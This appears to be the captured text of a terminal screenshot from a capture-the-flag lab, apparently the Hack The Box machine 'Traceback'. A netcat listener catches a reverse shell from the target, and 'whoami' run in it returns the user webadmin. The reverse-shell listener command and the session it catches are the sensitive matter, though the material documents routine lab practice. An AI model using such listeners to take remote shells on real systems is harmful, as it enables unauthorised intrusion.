 root@kali: ~
root@kal
root@kali:~# rlwrap nc -vlp 1234
listening on [any] 1234 ...
connect to [10.10.16.81] from traceback.htb [10.10.10.181] 52716
bash: cannot set terminal process group (521): Inappropriate ioctl for device
bash: no job control in this shell
webadmin@traceback:/var/www/html$ whoami
whoami
webadmin
webadmin@traceback:/var/www/html$